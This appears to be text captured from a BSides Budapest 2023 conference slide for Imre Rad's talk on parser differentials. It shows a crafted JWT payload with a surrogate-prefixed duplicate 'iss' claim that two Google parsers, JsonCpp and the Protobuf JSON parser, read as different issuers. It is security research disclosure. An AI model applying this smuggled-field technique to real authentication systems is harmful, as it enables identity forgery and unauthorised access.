 BSIDES
BUDAPEST
#BSidesBUD2023 - International IT Security Conference
25th May 2023 // Lurdy Conference Center, Budapest & Streamed Worldwide
The crafted JWT payload
- API infra: JsonCpp
- Cloud Gaia: Protobuf JSON Parser
- iss field of the JWT interpreted differently
Special assertions
{
"google": {
"cloud_console": {
"consumer_project_number": 401212221362,
"user_permissions_verified": ["apiinfraprober.googleprod.com/objects.create"]
}
},
"sub": "hrsh-test@ise-cloud-apis-enabler.iam.gserviceaccount.com",
"aud": "https://apiinfraprober.googleprod.com/",
"iat": 1655747383,
"exp": 1655750983,
"iss": "cloud-console-partner@system.gserviceaccount.com",
"\ud800\ud800iss": "hrsh-test@ise-cloud-apis-enabler.iam.gserviceaccount.com"
}
API infra
Gaia
� unicode surrogate
BSIDES
BUDAPEST
Now talking:
Imre Rad
Title of presentation:
Parser Differentials